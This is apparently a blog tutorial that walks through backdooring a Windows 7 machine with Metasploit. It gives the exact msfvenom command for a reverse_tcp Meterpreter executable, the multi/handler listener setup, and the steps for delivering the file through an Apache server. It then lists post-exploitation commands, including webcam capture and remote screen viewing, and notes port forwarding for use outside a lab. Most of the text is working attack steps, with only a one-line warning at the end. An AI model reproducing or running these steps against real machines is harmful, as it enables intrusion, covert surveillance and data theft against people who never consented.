What is a Backdoor?
Backdoors are malicious files that contain Trojan or other infectious applications that can give you either Halt the processes of the machine or it may give us partial remote access to the Machine, We will be getting a reverse TCP connection from the victim machine by using a small backdoor using Metasploit Framework.
REQUIREMENTS: KALI LINUX , WINDOWS 7 OS VIRTUAL MACHINES.
TERMS :
LHOST = Listening host (kali IP)
LPORT = Listening Port( kali port number)
Payload = Backdoor file which is going to be used for the OS like Windows, Linux, Mac, Android.
Let’s do this,
STEP 1:- Fire up your kali Linux and Windows 7 systems as Two Virtual Machines.
STEP 2:- First of all check your IP of kali machine for further use.
STEP 3:- In the terminal window of kali linux type “msfconsole” then wait for it to open, in the mean time open another terminal window to create a payload using “msfvenom”.
 MSFCONSOLE – It’s a centralized console which gives you access with Multiple attacking vectors, exploits, and auxiliaries to exploit a machine in various ways.
MSFCONSOLE – It’s a centralized console which gives you access with Multiple attacking vectors, exploits, and auxiliaries to exploit a machine in various ways.MSFVENOM – A tool used to create payload of backdoor, it is already a part of Metasploit framework used to to create and exploit tools in various ways and techniques.
STEP 4:- In msfvenom window type the command as below.
“msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=4444 -f exe > /root/Desktop/victim.exe” (don’t use double quotes”)
STEP 5:- Now in msfcosole tab use this commands to make a listener for the connection. (we can use net cat also)
use exploit/multi/handler – This is a wild card listener used to listen for active connection from the victim. set payload windows/meterpreter/reverse_tcp – This a payload is same as that we used in msfvenom for backdoor. It is a stager payload(You don’t need to be an active listener in msfconsole when victim runs the payload-backdoor. show options – This command will help you to make sure of the requirements for a connection.
set LHOST 192.168.0.107 (KALI IP ADDRESS) set LPORT 4444 (kali port number in which we need to make the connection) then type RUN or EXPLOIT.
WE ARE NOW LISTENING FOR THE CONNECTIONS ON PORT 4444
STEP 6:- Now we are going to send the payload to victim’s machine by using default apache server in kali Linux. [In real time task we need to do port forwarding in routers along with Public IP]. Since My both machines are in same network I will be hosting a local server to share the file from kali to windows.
STEP 7:- First copy the payload file from Desktop to this location /var/www/html
Then now we can start our apache server using this command service apache2 start
STEP 8:- Now switch to Windows 7 Machine then type your kali IP in the browser then download it and run it.

 STEP 9: Now Switch to Kali to see whether the Meterpreter session is opened or not with the reverse connection from the victim machine.
STEP 9: Now Switch to Kali to see whether the Meterpreter session is opened or not with the reverse connection from the victim machine.
STEP 10:- POST EXPLOITATION using METERPRETER commands like
sysinfo, pwd, id, cd, Upload, Download.
We can use lot of meterpreter commands like webcam_snap, to use victim machine as we want
MSFVENOM gives lot of various Payload depends on the usage of attackers approaches, He/She can use VNCinject payload also to retrieve the remote Screen of the victim Machine.
We can use Reverse HTTPS connection also if the ports were blocked.
PAYLOAD EXPLANATION: Here windows/meterpreter/reverse_tcp – Represents the Platform and connection type we are going to make. LHOST and LPORT – It will represent the socket connection to be made in reverse connection, –f This explains the Type of file format (Eg. exe, .sh, php, py, apk, etc). > then we will be saving the payload in a path.
Finally, Compromising of a machine or network will be single click away if the Victim is unaware of his clicks, The compromise will lead to data breach and sensitive data Exposure.
So We have to be careful with the files and links handling.
See you guys in another blog,
Thank you!